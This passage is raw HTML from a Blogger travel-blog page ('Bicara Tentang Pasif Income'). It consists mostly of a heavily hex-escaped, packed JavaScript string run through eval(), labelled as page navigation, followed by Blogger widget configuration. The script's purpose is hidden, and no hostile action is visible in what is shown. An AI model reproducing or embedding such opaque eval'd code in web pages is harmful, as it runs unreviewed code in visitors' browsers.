6\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hhgQQ16xo32X9rYp2QzHwPKKqmA:1768661586293';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d469249453476435941','//www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html','469249453476435941');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '469249453476435941', 'title': 'writravelicious', 'url': 'https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html', 'canonicalUrl': 'https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html', 'homepageUrl': 'https://www.writravelicious.com/', 'searchUrl': 'https://www.writravelicious.com/search', 'canonicalHomepageUrl': 'https://www.writravelicious.com/', 'blogspotFaviconUrl': 'https://www.writravelicious.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65377201-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22writravelicious - RSS\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/469249453476435941/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/5917241806267940716/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5917241806267940716', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s72-c/10151417_10205533956883844_8288705279136564383_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg', 'pageName': 'Bicara Tentang Pasif Income', 'pageTitle': 'writravelicious: Bicara Tentang Pasif Income', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bicara Tentang Pasif Income', 'description': 'blog travel, traveling, life style, writraveler, travel writer', 'featuredImage': 